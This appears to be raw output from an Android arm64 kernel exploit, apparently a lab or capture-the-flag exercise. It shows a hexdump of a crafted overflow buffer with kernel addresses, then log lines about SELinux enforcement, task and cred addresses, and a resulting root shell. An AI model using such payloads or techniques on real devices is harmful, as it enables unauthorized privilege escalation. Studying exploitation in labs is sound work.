 0x000080: 10 00 00 00 00 00 00 00 a8 e7 0d 00 c0 ff ff ff ................
0x000090: 12 00 00 00 00 00 00 00 13 00 00 00 00 00 00 00 ................
0x0000a0: 14 00 00 00 00 00 00 00 15 00 00 00 00 00 00 00 ................
0x0000b0: 90 36 b1 41 c0 ff ff ff c8 ec 0b 00 c0 ff ff ff .6.A............
0x0000c0: 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
0x0000d0: d0 ff b0 41 c0 ff ff ff 43 43 43 43 43 43 43 43 ...A....CCCCCCCC
0x0000e0: 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
0x0000f0: 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 43 CCCCCCCCCCCCCCCC
0x000100: 80 35 b1 41 c0 ff ff ff f8 20 0a 00 c0 ff ff ff .5.A..... ......
0x000110: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x000120: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x000130: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x000140: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x000150: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x000160: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x000170: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x000180: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x000190: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0001a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0001b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0001c0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0001d0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0001e0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0x0001f0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
k_stackof_write - arg2: deadbeefdeadbfff
selinux_enforcing : 0x4d403f0000000000
task_addr: 0xffffffc0419eec00
cred_addr: 0xffffffc0276a7f00
get root shell
generic_arm64:/data/local/tmp # id
uid=0(root) gid=0(root) groups=0(root),1004(input),1007(log),1011(adb),1015(sdcard_rw),1028(sdcar
generic_arm64:/data/local/tmp #